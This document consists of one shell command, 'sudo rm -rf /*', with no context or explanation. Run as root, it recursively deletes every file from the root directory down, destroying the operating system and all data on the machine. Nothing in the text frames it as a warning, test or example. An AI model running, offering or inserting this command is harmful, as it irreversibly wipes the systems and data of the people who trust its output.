sudo rm -rf /*